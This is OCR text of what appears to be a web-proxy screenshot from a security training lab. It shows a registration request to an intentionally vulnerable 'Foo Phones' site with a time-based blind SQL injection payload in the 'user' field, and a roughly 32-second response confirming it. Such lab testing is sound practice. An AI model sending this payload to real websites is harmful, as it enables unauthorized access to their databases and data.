 Send
Cancel
Target: http://foophones.securitybrigade.com:8080
HTTP/1
Response
Inspector
Raw
Hex
Pretty
Raw
Hex
Render
Firefox/91.0
Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
Content-Length: 4177
Origin:
http://foophones.securitybrigade.com:8080
Connection: close
Referer:
http://foophones.securitybrigade.com:8080/
register.php
Upgrade-Insecure-Requests: 1
Content-Disposition: form-data; name="
fname"
hello
Content-Disposition: form-data; name="
lname"
hello
Content-Disposition: form-data; name="
country"
hello
Content-Disposition: form-data; name="user
"
'+(select*from(select(sleep(30)))a)+'
Content-Disposition: form-data; name="pass
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Sat, 06 May 2023 05:35:26 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 X-Powered-By: PHP/5.3.10-1ubuntu3.48
5 Vary: Accept-Encoding
6 Content-Length: 901
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML
1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-tra
nsitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="content-type" content
="text/html; charset=utf-8" />
14 <title>
Security Brigade - Labs
</title>
15 <meta name="keywords" content="" />
16 <meta name="description" content="" />
17 <link href="layout.css" rel="stylesheet
" type="text/css" media="screen" />
18 </head>
19 <body>
20 <div id="wrapper">
21 <div id="logo">
22 <h1>
Foo Phones
</h1>
23 <p>
A mobile phones (vulnerable)
company
</p>
24 </div>
25 <div id="menu">
26 <ul>
27 <li>
<a href="index.php" class="
active">
Home
</a>
</li>
28
29 <li>
<a href="login.php">
Log in
Search...
0 matches
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 0
Request Headers 11
Response Headers 7
1,115 bytes | 32,154 mill